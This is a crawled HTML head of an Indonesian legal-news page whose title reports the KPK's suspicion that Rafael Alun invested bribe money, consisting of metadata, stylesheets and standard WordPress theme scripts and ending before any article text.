

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/
body_size: 30250
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://majalahukum.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://majalahukum.com/wp-content/uploads/2023/12/PAVICONMAJALAHUKUM.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="xdh4LTrNqWk08_qp07pnt3oj3j-J6MasH9WtytlWyzk" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KPK : Rafael Alun Diduga Berinvestasi dengan Uang Hasil Suap - MajalaHukum %</title>
	<meta name="description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<link rel="canonical" href="https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KPK : Rafael Alun Diduga Berinvestasi dengan Uang Hasil Suap - MajalaHukum %" />
	<meta property="og:description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<meta property="og:url" content="https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/" />
	<meta property="og:site_name" content="MajalaHukum" />
	<meta property="article:publisher" content="https://facebook.com/majalahukum" />
	<meta property="article:published_time" content="2023-08-01T07:49:44+00:00" />
	<meta property="og:image" content="https://i0.wp.com/majalahukum.com/wp-content/uploads/2023/08/KPK-Rafael-Alun-Diduga-Berinvestasi-dengan-Uang-Hasil-Suap.jpg?fit=800%2C600&ssl=1" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktur02" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@majalahukum" />
	<meta name="twitter:site" content="@majalahukum" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Redaktur02" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/","url":"https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/","name":"KPK : Rafael Alun Diduga Berinvestasi dengan Uang Hasil Suap - MajalaHukum %","isPartOf":{"@id":"https://majalahukum.com/#website"},"primaryImageOfPage":{"@id":"https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/#primaryimage"},"image":{"@id":"https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/#primaryimage"},"thumbnailUrl":"https://majalahukum.com/wp-content/uploads/2023/08/KPK-Rafael-Alun-Diduga-Berinvestasi-dengan-Uang-Hasil-Suap.jpg","datePublished":"2023-08-01T07:49:44+00:00","author":{"@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1"},"description":"Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum","breadcrumb":{"@id":"https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/#primaryimage","url":"https://majalahukum.com/wp-content/uploads/2023/08/KPK-Rafael-Alun-Diduga-Berinvestasi-dengan-Uang-Hasil-Suap.jpg","contentUrl":"https://majalahukum.com/wp-content/uploads/2023/08/KPK-Rafael-Alun-Diduga-Berinvestasi-dengan-Uang-Hasil-Suap.jpg","width":800,"height":600,"caption":"KPK : Rafael Alun Diduga Berinvestasi dengan Uang Hasil Suap -- Doc.Antar Foto/Sumber"},{"@type":"BreadcrumbList","@id":"https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://majalahukum.com/"},{"@type":"ListItem","position":2,"name":"KPK : Rafael Alun Diduga Berinvestasi dengan Uang Hasil Suap"}]},{"@type":"WebSite","@id":"https://majalahukum.com/#website","url":"https://majalahukum.com/","name":"MajalaHukum","description":"Berita Praktik Hukum dan Artikel Para Praktisi Hukum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://majalahukum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1","name":"Redaktur02","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","caption":"Redaktur02"},"url":"https://majalahukum.com/author/redaktur02/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://majalahukum.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://majalahukum.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://majalahukum.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xz' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.0.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Tampilkan info lebih lanjut";
var tds_show_less_info="Tampilkan lebih sedikit info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/majalahukum.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.2";
var td_get_template_directory_uri="https:\/\/majalahukum.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Nama pengguna salah!";
var td_email_user_empty="Email atau nama pengguna kosong!";
var td_pass_empty="Lulus kosong!";
var td_pass_pattern_incorrect="Pola lulus tidak valid!";
var td_retype_pass_incorrect="Mengetik ulang pass salah!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="7a8260154e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";
var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";
var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://majalahukum.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/category/tipikor/",
                    "name": "Tipikor"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/",
                    "name": "KPK : Rafael Alun Diduga Berinvestasi dengan Uang Hasil Suap"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="32x32" />
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
<meta name="msapplication-TileImage" content="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
